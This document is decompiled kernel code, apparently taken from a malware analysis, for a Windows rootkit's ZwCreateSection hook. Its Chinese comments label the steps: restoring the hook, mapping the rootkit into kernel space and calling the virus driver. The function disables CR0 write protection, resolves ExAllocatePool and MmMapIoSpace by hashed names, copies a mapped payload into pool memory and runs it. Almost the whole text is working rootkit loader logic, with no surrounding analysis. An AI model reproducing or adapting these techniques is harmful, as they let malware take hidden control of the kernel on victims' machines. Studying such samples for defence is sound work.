 int __fastcall f_ZwCreateSectionHook(int a1, int a2)
{
  int (__stdcall *addr_ExAllocatepool)(_DWORD, signed int); // eax@1
  int v3; // eax@2
  void *v4; // edi@3
  int (__stdcall *addr_MmMapIOspace)(_DWORD, _DWORD, signed int, _DWORD); // eax@3
  const void *v6; // eax@3
  int v8; // [sp-1Ch] [bp-1Ch]@1
  int v9; // [sp-18h] [bp-18h]@1

  v9 = a1;
  v8 = a2;
  __writecr0(__readcr0() & 0xFFFEFFFF);
  qmemcpy(*(void **)((char *)dword_83F5C12C + 1), (char *)&dword_83F5C12C[1] + 1, 0x14u);// 恢复ZwCreateSection挂钩
  __writecr0(__readcr0() | 0x10000);
  addr_ExAllocatepool = (int (__stdcall *)(_DWORD, signed int))f_MmGetRoutineaddress(51492927, unk_83F5C121);// 获取ExAllocatepool函数地址
  if ( addr_ExAllocatepool )
  {
    v3 = addr_ExAllocatepool(0, 0x20000);
    if ( v3 )
    {
      v4 = (void *)v3;
      addr_MmMapIOspace = (int (__stdcall *)(_DWORD, _DWORD, signed int, _DWORD))f_MmGetRoutineaddress(
                                                                                   -137875731,
                                                                                   unk_83F5C121);
      v6 = (const void *)addr_MmMapIOspace(unk_83F5C125, 0, 0x20000, 0);// 将Rootkit映射到内核空间
      if ( v6 )
      {
        qmemcpy(v4, v6, 0x20000u);
        ((void (__stdcall *)(_DWORD, void *, signed int))v4)(unk_83F5C121, v4, -2081046203);// 调用病毒驱动
      }
    }
  }
  return (*(int (__fastcall **)(int, int))((char *)dword_83F5C12C + 1))(v9, v8);// 继续调用ZwCreateSection
}